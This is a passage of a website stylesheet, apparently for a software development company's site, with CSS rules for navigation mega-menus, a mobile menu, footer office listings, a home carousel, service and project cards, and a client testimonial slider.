    padding: 20px 0
}

.navbar-nav .nav-item:hover .services-ul-sub .nav-pills .nav-link {
    color: #3e486b;
    font-weight: 600;
    text-align: start;
    margin: 0 0 10px;
    padding: 12px 15px
}

.navbar-nav .nav-item:hover .services-ul-sub .nav-pills .nav-link.active {
    background: #fff;
    border-radius: 0;
    margin: 0 0 10px;
    padding: 12px 15px;
    width: 100%
}

.navbar-nav .nav-item:hover .services-ul-sub .nav-pills .nav-link.active span {
    display: flex;
    justify-content: space-between;
    align-items: center
}

.full-w-link {
    display: block;
    width: 100% !important;
    color: #3e486b !important;
    font-weight: 600 !important;
    text-align: start
}

.full-w-link:hover::after {
    width: 0 !important
}

.navbar-nav .nav-item:hover .services-ul-sub .nav-pills .nav-link.active span::after {
    font: 600 18px/1 FontAwesome;
    text-rendering: auto;
    content: "\f105";
    display: inline-block
}

.navbar-nav .nav-item:hover .services-ul-sub .tab-content {
    padding: 20px 0
}

.navbar-nav .nav-item:hover .services-ul-sub .tab-content .link-item {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 20px
}

.navbar-nav .nav-item:hover .services-ul-sub .tab-content .link-item a {
    color: #3d486a;
    font-size: 14px;
    font-weight: 700
}

.navbar-nav .nav-item:hover .services-ul-sub.portfolio-sub-ul .img-portfolio {
    height: auto;
    max-width: 45px;
    width: 100%
}

.navbar-nav .nav-item:hover .services-ul-sub.portfolio-sub-ul .main-portfolio {
    height: auto;
    margin-left: auto;
    max-width: 160px
}

.navbar-nav .nav-item:hover .services-ul-sub .tab-content .img-tab {
    height: auto;
    margin: 0 auto;
    max-width: 160px
}

.navbar-nav .nav-item:hover .services-ul-sub .tab-content .img-company-tab {
    height: auto;
    margin-left: auto;
    max-width: 90px
}

.navbar-nav .nav-item:hover .company-sub-ul {
    width: 920px !important;
    left: 18% !important
}

.navbar-nav .nav-item:hover .portfolio-sub-ul {
    width: 603px !important;
    left: 45% !important
}

.navbar-nav .nav-item:hover .portfolio-sub-ul .services-icons {
    width: 70% !important
}

.navbar-nav .nav-item:hover .portfolio-sub-ul .service-menu .sub-li {
    width: 95% !important
}

.navbar-nav .nav-item:hover .company-sub-ul .services-icons {
    width: 45% !important;
    padding-top: 20px;
    border-radius: 5px
}

.navbar-nav .nav-item:hover .company-sub-ul .service-menu {
    width: 55% !important;
    padding-left: 15px !important
}

.navbar-nav .nav-item:hover .company-sub-ul .service-menu .sub-li {
    width: 50% !important
}

.navbar-nav .nav-item:hover .Portfolio-ul li {
    padding: 5px
}

.navbar-nav .nav-item:hover .Portfolio-ul li a {
    padding: 5px !important;
    font-size: 14px
}

.navbar-nav .nav-item .dropdown-menu1 {
    display: none;
    min-width: auto;
    background-color: #fff !important;
    border-radius: 3px;
    -webkit-transition: .3s ease-in !important;
    transition: .3s ease-in !important
}

.responsive-head .multi-level-menu-wrapper,
.responsive-head .multi-level-menu-wrapper .mainMenu,
footer {
    background-color: #023b81
}

.navbar-nav .nav-item .dropdown-menu1 .sub-li i {
    font-size: 14px
}

.navbar-nav .nav-item .dropdown-menu1 .sub-li:hover .sub-ul {
    display: block;
    background-color: #fff;
    padding: 0;
    position: absolute;
    top: 0;
    min-width: 230px;
    animation: .6s slide-down;
    z-index: 1;
    box-shadow: 0 23px 27px 8px #f1f5fb
}

.Quality {
    font-size: 13px !important
}

.navbar-nav .nav-item .dropdown-menu1 .sub-li:hover .our-process-ul {
    right: -243px
}

.navbar-nav .nav-item .dropdown-menu1 .sub-li .software-details p {
    font-size: 12px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    color: #6f6f6f;
    padding: 0 10px
}

.navbar-nav .nav-item .dropdown-menu1 .sub-li .software-details .sub-ul1 {
    display: block;
    background-color: transparent;
    padding: 0;
    margin-top: -2px;
    min-width: auto;
    animation: .6s slide-down;
    z-index: 1;
    box-shadow: none
}

.navbar-nav .nav-item .dropdown-menu1 .sub-li .software-details .portfolio-sub {
    margin-top: 5px
}

.navbar-nav .nav-item .dropdown-menu1 .sub-li .software-details .sub-ul1 li a {
    font-size: 13px !important;
    padding: 3px 10px 3px 0
}

.navbar-nav .nav-item .dropdown-menu1 .sub-li .software-details .portfolio-sub li a {
    font-size: 16px !important;
    color: #3d486a;
    font-weight: 700
}

.flex-reverse {
    flex-direction: row-reverse
}

.navbar-nav .nav-item .nav-link {
    font-size: 16px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: bolder;
    color: #2a2f34;
    margin: .5rem .8rem;
    padding: 0;
    position: relative;
    text-transform: capitalize
}

.navbar-nav .nav-item .nav-link::after {
    background: #023b81;
    bottom: 0;
    content: "";
    display: block;
    height: 2px;
    left: 50%;
    position: absolute;
    transition: width .3s, left .3s;
    width: 0
}

.navbar-nav .nav-link.active {
    color: #023b81 !important
}

.tab-pane .link-item a.active {
    color: #3d486a !important;
    text-decoration: underline !important;
    text-underline-offset: 5px !important
}

.navbar-nav .nav-item .nav-link:hover {
    color: #023b81 !important;
    transition: .3s ease-in-out
}

.navbar-nav .service-items {
    position: inherit !important
}

.header-active {
    transition: 2s ease-in-out;
    animation: 1.5s slide-header;
    box-shadow: 0 8px 20px 0 rgba(0, 0, 0, .15)
}

.responsive-head {
    background-color: #090a0d;
    position: fixed;
    z-index: 99
}

.responsive-head .multi-level-menu-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    right: -100%;
    margin: auto;
    width: 100%;
    overflow: hidden;
    transition: .5s ease-in-out
}

.page-main .home,
.page-main .services {
    background-color: #fff;
    overflow: hidden
}

.responsive-head .multi-level-menu-wrapper .close {
    position: absolute;
    right: 16px;
    top: 16px
}

.responsive-head .multi-level-menu-wrapper .close img {
    height: auto;
    max-width: 16px;
    width: 100%
}

footer .container .footer::after,
footer .container .footer::before {
    right: 0;
    height: 1px;
    background-color: #3c6597;
    position: absolute;
    content: ""
}

.responsive-head .multi-level-menu-wrapper .close i {
    font-size: 35px;
    color: #fff
}

.responsive-head .multi-level-menu-wrapper ul {
    list-style-type: none;
    padding: 0;
    margin: 0
}

.responsive-head .multi-level-menu-wrapper ul li {
    color: #f9f5ff
}

.responsive-head .multi-level-menu-wrapper .subMenu .backTrigger:hover,
.responsive-head .multi-level-menu-wrapper ul li:hover {
    background-color: #191c24;
    cursor: pointer
}

.responsive-head .multi-level-menu-wrapper ul li a {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding: 10px 15px;
    text-decoration: none;
    color: #f9f5ff
}

.responsive-head .multi-level-menu-wrapper ul li a .icon {
    margin-right: 10px;
    height: 30px;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center
}

.responsive-head .multi-level-menu-wrapper ul li.hasSubMenu {
    padding-right: 50px;
    position: relative
}

.responsive-head .multi-level-menu-wrapper ul li.hasSubMenu .trigger .fa.fa-angle-right {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 50px
}

.responsive-head .multi-level-menu-wrapper .mainlink {
    margin-top: 40px
}

.responsive-head .multi-level-menu-wrapper .subMenu {
    background-color: #023b81;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 100%;
    width: 100%;
    margin: auto;
    transition: .5s ease-in-out
}

.responsive-head .multi-level-menu-wrapper .subMenu .backTrigger {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding: 20px;
    text-decoration: none;
    color: #f9f5ff
}

.responsive-head .multi-level-menu-wrapper .subMenu .backTrigger .icon {
    margin-right: 10px
}

.responsive-head .multi-level-menu-wrapper .subMenu.active {
    left: 0
}

footer {
    padding-bottom: 20px !important;
    padding-top: 35px !important;
    overflow: hidden
}

.page-main .services-info .container .service-info-section .row .col-lg-12 .title,
footer .office {
    padding-bottom: 40px
}

footer .office .container .office-section .office-list {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    margin-left: -15;
    margin-top: -14;
    padding: 1rem 0;
    border-radius: 4px
}

footer .office .container .office-section .office-list>* {
    padding-left: 15;
    padding-top: 14;
    width: calc(100% / 3)
}

@media only screen and (max-width:1199px) and (min-width:992px) {
    .custom-height-image-1 {
        height: 507px !important
    }

    .history-height {
        height: 360px !important
    }

    .eshtablish-img {
        height: 327px !important
    }

    .individual-img-h {
        height: 317px !important
    }

    .excelent-img-h,
    .team-img-h {
        height: 463px !important
    }

    .why-us-img-h-exp {
        height: 400px !important
    }

    .why-us-img-h-eff {
        height: 367px !important
    }

    .why-us-img-h-2 {
        height: 374px !important
    }

    .why-us-img-h {
        height: 392px !important
    }

    .management-img-h {
        height: 350px !important
    }

    .process-our-img-h {
        height: 255px !important
    }

    .expertise-img-h {
        height: 610px !important
    }

    .expertise-img-h-2 {
        height: 570px !important
    }

    .QA-first-img,
    .QA-img-h-2,
    .SER-1st-img,
    .client-server-1st-img,
    .component-1st-img,
    .database-img-h,
    .design-dev-img,
    .distribute-img-h,
    .envision-first-img,
    .gather-img-h,
    .opensource-SD-1st-img,
    .soft-img-0,
    .support-img-h,
    .testing-closing-1st-img,
    .wireless-img-h {
        height: 340px !important
    }

    .pricing-img-h {
        height: 405px !important
    }

    .career-height {
        height: 312px !important
    }

    .career-bottom-img {
        height: 745px !important
    }

    .android-job-img {
        height: 450px !important
    }

    .career-img-h-2 {
        height: 512px !important
    }

    .portfolio-img-h {
        height: 480px !important
    }

    .tech-img-h {
        height: 324px !important
    }

    .protfolio-card__title {
        font-size: 20px !important
    }
}

@media only screen and (max-width:1399px) and (min-width:1200px) {
    .custom-height-image-1 {
        height: 459px !important
    }

    .history-height {
        height: 337px !important
    }

    .eshtablish-img {
        height: 281px !important
    }

    .excelent-img-h {
        height: 390px !important
    }

    .soft-img-0 {
        height: 255px !important
    }

    .why-us-img-h-exp {
        height: 327px !important
    }

    .why-us-img-h-eff {
        height: 298px !important
    }

    .why-us-img-h-2 {
        height: 290px !important
    }

    .why-us-img-h {
        height: 319px !important
    }

    .management-img-h,
    .tech-img-h {
        height: 278px !important
    }

    .team-img-h {
        height: 416px !important
    }

    .process-our-img-h {
        height: 230px !important
    }

    .expertise-img-h {
        height: 490px !important
    }

    .expertise-img-h-2 {
        height: 523px !important
    }

    .QA-first-img,
    .QA-img-h-2,
    .SER-1st-img,
    .client-server-1st-img,
    .component-1st-img,
    .database-img-h,
    .distribute-img-h,
    .opensource-SD-1st-img,
    .wireless-img-h {
        height: 340px !important
    }

    .pricing-img-h {
        height: 378px !important
    }

    .career-height {
        height: 205px !important
    }

    .career-bottom-img {
        height: 660px !important
    }

    .android-job-img {
        height: 422px !important
    }

    .career-img-h-2 {
        height: 452px !important
    }

    .envision-first-img {
        height: 525px !important
    }

    .design-dev-img {
        height: 208px !important
    }

    .testing-closing-1st-img {
        height: 440px !important
    }

    .support-img-h {
        height: 406px !important
    }

    .gather-img-h {
        height: 388px !important
    }

    .portfolio-img-h {
        height: 430px !important
    }
}

@media only screen and (max-width:991px) and (max-width:600px) {
    footer .office .container .office-section .office-list>* {
        padding-left: 0
    }
}

@media only screen and (max-width:600px) and (max-width:600px) {
    footer .office .container .office-section .office-list>* {
        padding-left: 0
    }
}

.office-list .line1 {
    position: absolute;
    width: fit-content !important;
    left: 28%
}

.office-list .line2 {
    position: absolute;
    width: fit-content !important;
    left: 62%
}

.office-list .office-list-items .office-info .office-details {
    display: flex;
    align-items: center;
    justify-content: space-around
}

.office-list .office-list-items .office-info .office-details .title-img {
    width: 20%;
    padding-bottom: 15px
}

.office-list .office-list-items .office-info .office-details .title-img:not(:first-child) {
    margin-bottom: 15px
}

.office-list .office-list-items .office-info .office-details .office-address {
    width: 75%
}

.office-list .office-list-items .office-info .office-details .office-address .office-title h4 {
    color: #fff;
    font-size: 22px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    margin-bottom: 8px !important
}

.office-list .office-list-items .office-info .office-details .office-address .office-description p {
    margin-bottom: 5px;
    font-size: 14px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    color: #fff
}

.office-list .office-list-items .office-info .office-details .office-address .office-description p a {
    font-size: 14px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    color: #fff;
    position: relative;
    padding-bottom: 5px
}

.office-list .office-list-items .office-info .office-details .office-address .office-description p a.link::after {
    background: #fff;
    bottom: 0;
    content: "";
    display: block;
    height: 2px;
    left: 50%;
    position: absolute;
    -webkit-transition: width .3s, left .3s;
    transition: width .3s, left .3s;
    width: 0
}

.office-list .office-list-items .office-info .office-details .office-address .office-description p a.link:hover {
    color: #fff;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

footer .container .footer::before {
    width: 100%;
    top: -48px
}

footer .container .footer::after {
    width: 100%;
    bottom: -20px
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-title h3 {
    font-size: 24px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase !important
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-title i {
    color: #fff;
    font-size: 25px;
    display: none
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-list {
    padding-left: 0
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-list .footer-list-item {
    padding-bottom: 5px
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-list .footer-list-item a {
    font-size: 14px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    color: #fff;
    text-transform: capitalize !important;
    position: relative;
    padding-bottom: 5px
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-list .footer-list-item a::after {
    background: #fff;
    bottom: 0;
    content: "";
    display: block;
    height: 2px;
    left: 50%;
    position: absolute;
    transition: width .3s, left .3s;
    width: 0
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-list .footer-list-item a:hover {
    color: #fff;
    transition: .3s ease-in-out
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-1::after {
    position: absolute;
    content: "";
    width: 1px;
    top: 20px;
    right: 25px;
    height: 280px;
    background-color: #3c6597
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-2::after,
footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-3::after {
    position: absolute;
    content: "";
    width: 1px;
    top: 20px;
    right: 0;
    height: 280px;
    background-color: #3c6597
}

footer .container .footer .row .col-lg-9 .row .col-sm-3 .info-4::after {
    position: absolute;
    content: "";
    width: 1px;
    top: 20px;
    right: 50px;
    height: 280px;
    background-color: #3c6597
}

footer .container .footer .row .footer-socail-icon {
    width: 55%;
    padding-top: 0;
    display: flex;
    height: 100%;
    justify-content: center;
    flex-direction: column
}

footer .container .footer .row .footer-socail-icon .socail-icon {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 20px
}

footer .payment {
    padding-top: 50px;
    padding-bottom: 0
}

.payment-section .payment-title h4 {
    color: #fff;
    font-size: 24px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 600;
    text-align: center
}

footer .copyright {
    padding-top: 10px
}

.home-btn a,
footer .copyright p {
    font-family: Roboto, sans-serif;
    padding: 0 10px;
    color: #fff;
    text-align: center;
    font-style: normal
}

footer .copyright p {
    font-size: 13px;
    font-weight: 400
}

.page-main {
    margin-top: 150px;
    position: relative;
    overflow-x: hidden
}

.history-right-title,
.home-btn {
    margin-top: 30px
}

.page-main .home {
    position: relative;
    padding-top: 55px
}

.page-main .home .container .carousel {
    height: 450px
}

.carousel .carousel-indicators [data-bs-target] {
    width: 15px !important;
    height: 15px !important;
    border-radius: 50% !important;
    background-color: #ccc
}

.page-main .home .carousel-control-next,
.page-main .home .carousel-control-prev {
    width: 40px !important;
    height: 40px;
    z-index: 12 !important;
    top: 25%;
    bottom: unset;
    border-radius: 50%;
    opacity: 1;
    font-size: 20px
}

.mobi-slider {
    width: 86%
}

.page-main .home .container .carousel .carousel-inner {
    height: 100%
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info {
    width: 50%
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title {
    padding-bottom: 10px;
    padding-top: 80px
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title h1 {
    font-size: 52px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    color: #27292b
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img .mobile-app {
    position: absolute;
    bottom: -6px;
    left: 87px;
    max-width: 21%;
    animation: 6s linear infinite tab
}

@media screen and (min-width:768px) {
    .responsive-head .multi-level-menu-wrapper {
        width: 300px
    }

    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img .mobile-app {
        position: absolute;
        bottom: 19px;
        left: 148px;
        max-width: 21%;
        animation: 6s linear infinite tab
    }
}

@media screen and (min-width:560px) and (max-width:768px) {
    .page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img .mobile-app {
        position: absolute;
        bottom: 5px;
        left: 88px;
        max-width: 21%;
        animation: 6s linear infinite tab
    }
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-description p {
    color: #6f6f6f;
    font-size: 18px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    margin-bottom: 4px
}

.home-btn {
    position: relative
}

.home-btn a {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 50%;
    font-size: 16px;
    font-weight: 700;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    border-radius: 4px;
    overflow: hidden;
    width: 230px;
    height: 70px
}

.app-contact-btn a:hover::before,
.home-btn a:hover::before {
    border-color: #ffcf4a;
    transform: rotate(20deg)
}

.client-btn a {
    position: unset !important;
    -webkit-transform: translate(0, 0) !important;
    transform: translate(0, 0) !important
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img {
    width: 50%;
    position: relative
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img .Tab {
    position: absolute;
    bottom: 0;
    right: 30px;
    width: 46%;
    animation: 6s linear infinite tab
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img .freel-1 {
    position: absolute;
    bottom: -41px;
    right: 50px;
    width: 40%;
    animation: 6s linear infinite tab
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .slider-img .mobile {
    position: absolute;
    bottom: 12px;
    width: 22%;
    left: 90px;
    animation: 6s linear infinite move
}

.page-main .home .carousel-control-prev {
    left: -50px !important;
    background: #023b81
}

.page-main .home .carousel-control-next .carousel-control-next-icon,
.page-main .home .carousel-control-prev .carousel-control-prev-icon {
    background-color: #dbdde2;
    filter: unset !important;
    width: 40px !important;
    height: 40px !important;
    margin-top: -80px
}

.page-main .home .carousel-control-next {
    right: -24px !important;
    background: #023b81
}

.page-main .services-info {
    padding-top: 20px;
    padding-bottom: 15px;
    overflow: hidden
}

.career-ser .pricing-box h3,
.client-card-title h2,
.ourTeam-title h3,
.page-main .services-info .container .service-info-section {
    text-align: center
}

.client-card-info img,
.client-page-btn a,
.container11 img,
.container12 img,
.history-card-img img,
.page-main .services-info .container .service-info-section .row .col-lg-12,
.pc-icon img {
    margin: auto
}

.page-main .services-info .container .service-info-section .row .col-lg-12 .title h3 {
    font-size: 22px;
    color: #3d486a;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 700
}

.page-main .services-info .container .service-info-section .row .col-lg-12 .description h3 {
    font-size: 20px;
    color: #3d486a;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    margin-bottom: 35px
}

.page-main .services-info .container .service-info-section .row .col-lg-12 .description p {
    font-size: 16px;
    color: #3d486a;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    padding-bottom: 40px;
    margin: auto
}

.page-main .services-info .container .service-info-section .row .col-lg-12 .description strong {
    font-size: 23px;
    color: #3d486a;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    position: relative;
    z-index: 3
}

.page-main .services {
    padding-top: 70px
}

.page-main .services .container .services-section .services-title {
    position: relative;
    z-index: 3
}

.page-main .services .container .services-section .services-title h3 {
    font-size: 25px !important;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    color: #3d486a;
    text-align: center;
    padding-bottom: 70px;
    z-index: 2;
    position: inherit
}

.page-main .services .container .services-section .services-title .services-icon {
    position: absolute;
    top: 14%;
    left: 50%;
    transform: translate(-50px, -50px);
    z-index: 1
}

.about-mid,
.page-main .services .container .services-section .services-card {
    position: relative;
    z-index: 1
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card {
    box-shadow: 0 0 33px 1px #f1f1f1;
    border: none;
    transition: .2s ease-in-out;
    position: relative;
    z-index: 0;
    min-height: 300px !important
}

.android .btn:hover,
.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card a:hover,
.web-apps .card .card-body a:hover {
    color: orange !important
}

.history-card-info:hover,
.numbering-box:hover,
.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card:hover,
.processdesign .card:hover {
    transition: .2s ease-in-out;
    background-color: #023b81;
    transform: translateY(-5px);
    box-shadow: none !important;
    position: relative;
    z-index: 1
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card:hover .card-body .card-title {
    color: #fff !important;
    transition: .2s ease-in-out;
    font-weight: 700
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card:hover .card-body .card-text {
    color: #fff;
    transition: .2s ease-in-out;
    font-weight: 500
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card .card-icon {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    margin: -50px auto auto;
    padding: 30px;
    border: 1.5px solid #e7e7e7;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card .card3-icon {
    padding: 25px
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .cardicon {
    padding: 20px !important
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card .card-icon .card-img-top {
    width: fit-content !important;
    margin: 0 !important;
    padding: 0 !important
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card .card-icon .card-5 {
    width: 90% !important
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card .card-body {
    text-align: center;
    padding: 2rem .5rem
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card .card-body .card-title {
    font-size: 20px !important;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    color: #27292b;
    text-transform: capitalize;
    transition: .5s ease-in-out
}

.page-main .services .container .services-section .services-card .row-cols-md-4 .col .card .card-body .card-text {
    font-size: 14px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    color: #6f6f6f
}

.client-page-card,
.component-app-card,
.contact-section .contact-description,
.page-main .services .container .services-section .services-card .ro1 {
    padding-bottom: 30px
}

.page-main .services .services-section .services-title h3 {
    font-size: 30px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    color: #3d486a;
    text-align: center;
    padding-bottom: 40px;
    z-index: 2;
    position: inherit
}

.page-main .services .services-section .services-title .services-icon {
    position: absolute;
    top: 22%;
    left: 50%;
    transform: translate(-50px, -50px);
    z-index: 1
}

.client-card {
    position: relative;
    z-index: 1;
    margin-bottom: 20px
}

.client-card .slide-container {
    max-width: 1420px;
    width: 100%;
    padding: 0
}

.client-card .slide-container .slide-content1 {
    margin: 0 40px;
    overflow-x: hidden;
    border-radius: 25px
}

.client-card .slide-container .slide-content2 {
    margin: 0;
    overflow-x: hidden;
    border-radius: 25px
}

.client-card .slide-container .slide-content1 .card-wrapper .card,
.client-card .slide-container .slide-content2 .card-wrapper .card {
    text-align: center;
    border: none;
    background-color: transparent
}

.client-card .slide-container .slide-content1 .card-wrapper .card:not(:last-child),
.client-card .slide-container .slide-content2 .card-wrapper .card:not(:last-child),
.page-main .client .client-section .slide-container .slide-content .card-wrapper .card:not(:last-child) {
    margin-right: 15px
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-image img,
.client-card .slide-container .slide-content2 .card-wrapper .card .card-image img,
.iphone-banner {
    margin: 15px auto
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-title,
.content-ul,
.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-title,
.payment .client-card {
    margin-bottom: 0 !important
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-title h3 {
    text-align: center;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 700;
    color: #27292b;
    font-size: 19px;
    margin-bottom: 0 !important
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-body,
.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-body {
    padding-top: 0 !important
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-body p {
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    font-size: 12px
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-body .rating,
.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-body .rating,
.rect {
    padding-bottom: 15px
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-body .rating img,
.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-body .rating img {
    margin: auto;
    width: 60%
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-body a {
    font-size: 12px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 500;
    color: #023b81;
    display: flex;
    align-items: center;
    justify-content: center
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-body a i:hover,
.client-card .slide-container .slide-content1 .card-wrapper .card .card-body a:hover {
    font-weight: 600;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.client-card .slide-container .slide-content1 .card-wrapper .card .card-body a i {
    padding-left: 2px;
    padding-top: 3px
}

.page-main .project {
    overflow: hidden;
    background-color: #f8fbff;
    padding-top: 70px;
    padding-bottom: 30px
}

.contact-section .contact-title h3,
.page-main .client .client-section .client-title h3,
.page-main .project .container .project-section .project-title h3 {
    font-size: 30px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    color: #3d486a;
    text-align: center;
    padding-bottom: 10px;
    text-transform: uppercase;
    z-index: 2;
    position: inherit
}

.contact-section .contact-title .services-icon,
.page-main .project .container .project-section .project-title .services-icon {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50px, -50px);
    z-index: 1
}

.page-main .project .container .project-section .project-description {
    padding-bottom: 50px
}

.page-main .project .container .project-section .project-description p {
    width: 60%;
    text-align: center;
    margin: auto;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    color: #6f6f6f
}

.page-main .project .container .project-section .project-card .card-group1 {
    padding-bottom: 30px;
    padding-left: 0;
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-top: -15px
}

.page-main .project .container .project-section .project-card .card-group1>* {
    padding-left: 15px;
    padding-top: 15px;
    width: calc(100% / 3)
}

.page-main .project .container .project-section .project-card .card-group1 .card1 .card-main {
    box-shadow: 0 0 35px 2px #e9eef8;
    background-color: #fff;
    border: none;
    transition: .5s ease-in-out
}

.page-main .project .container .project-section .project-card .card-group1 .card1 .card-main img {
    padding: 10px 10px 20px
}

.page-main .project .container .project-section .project-card .card-group1 .card1 .card-main .card-footer1 {
    background: 0 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #3d486a;
    border-top: 1px solid #efefef;
    padding: 0
}

.page-main .project .container .project-section .project-card .card-group1 .card1 .card-main .card-footer1 a {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    width: 100%;
    padding: 25px 18px;
    color: #6f6f6f;
    transition: .5s ease-in-out
}

.page-main .project .container .project-section .project-card .card-group1 .card1 .card-main .card-footer1 a:hover {
    background-color: #023b81;
    transition: .5s ease-in-out;
    color: #fff
}

.page-main .project .container .project-section .project-card .card-group1 .card1 .card-main .card-footer1 a h3 {
    font-size: 22px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 500;
    margin-bottom: 0
}

.expertise-sec .history-title h3,
.expertise-services h3,
.page-main .project .container .project-section .project-card .card-group1 .card1 .card-main .card-footer1 a i {
    font-size: 25px
}

.number-title,
.page-main .client .client-section .check-btn .swiper-button-previ,
.swiper-button-nextt i {
    font-size: 40px
}

.page-main .client {
    overflow: hidden;
    padding-top: 30px;
    padding-bottom: 30px
}

.page-main .client .client-section .client-title {
    position: relative;
    padding-bottom: 0
}

.page-main .client .client-section .client-title .services-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50px, -50px);
    z-index: 1
}

.page-main .client .client-section .slide-container {
    width: 100%;
    padding: 40px 0
}

.page-main .client .client-section .slide-container .slide-content {
    margin: 0 20px;
    border-radius: 25px
}

.page-main .client .client-section .slide-container .slide-content .card-wrapper .card {
    -webkit-box-shadow: 0 5px 28px 2px #e9eef8;
    box-shadow: 0 5px 28px 2px #e9eef8;
    text-align: center;
    border: none;
    height: auto
}

.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-image img {
    margin: 15px auto;
    border-radius: 50%;
    width: 125px;
    height: 125px;
    object-fit: cover
}

.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-title h3 {
    text-align: center;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 700;
    color: #27292b;
    font-size: 19px;
    margin-bottom: 0 !important
}

.page-main .client .client-section .slide-container .slide-content .card-wrapper .card .card-body p {
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 400;
    font-size: 16px
}

